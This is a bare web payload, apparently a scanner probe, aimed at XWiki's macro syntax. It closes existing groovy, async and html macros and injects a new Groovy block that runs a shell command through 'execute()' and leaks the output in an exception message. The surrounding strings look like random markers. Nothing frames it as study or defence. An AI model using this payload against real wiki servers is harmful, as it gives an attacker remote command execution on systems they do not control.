
{{/groovy}}
{{/async}}
E6dfE
18CE41
]]{{/html}}
{{async}}
{{groovy}}throw
new
Exception("eEfabC".execute().text)
{{/groovy}}
{{/async}}
f5C4B